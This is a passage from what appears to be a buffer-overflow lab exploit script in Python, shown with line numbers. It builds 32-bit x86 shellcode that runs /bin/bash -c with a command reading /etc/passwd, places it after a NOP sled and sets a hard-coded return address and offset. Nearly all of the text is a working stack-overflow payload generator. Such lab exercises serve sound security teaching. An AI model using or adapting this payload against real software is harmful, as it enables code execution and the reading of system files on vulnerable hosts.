 4 shellcode= (
5    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    # The * in this line serves as the position marker         *
11    "/bin/ls -l; echo Hello 32; /bin/tail -n 4 /etc/passwd     *"
12    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
13    "BBBB"   # Placeholder for argv[1] --> "-c"
14    "CCCC"   # Placeholder for argv[2] --> the command string
15    "DDDD"   # Placeholder for argv[3] --> NULL
16   # Put the shellcode in here
17 ).encode('latin-1')
18
19 # Fill the content with NOP's
20 content = bytearray(0x90 for i in range(517))
21
22 ##################################################################
23 # Put the shellcode somewhere in the payload
24 # start = 0               # Change this number
25 start = 517-len(shellcode)
26 content[start:start + len(shellcode)] = shellcode
27
28 # Decide the return address value
29 # and put it somewhere in the payload
30 # ret    = 0xAABBCCDD     # Change this number
31 ret    = 0xffffd528 + 8
32 # offset = 0              # Change this number
33 offset = 116